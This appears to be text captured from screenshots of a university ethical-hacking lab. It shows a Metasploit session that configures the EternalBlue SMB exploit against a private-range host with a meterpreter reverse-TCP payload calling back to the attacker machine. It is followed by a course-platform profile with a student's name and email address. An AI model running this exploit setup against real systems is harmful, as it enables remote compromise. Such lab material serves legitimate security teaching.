 10.0.2.4 Disconnected No target 85%
msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Window
ard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Se
7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008
achines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(windows/smb/ms17_010_eternalblue) >
...
Aplicaciones » Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)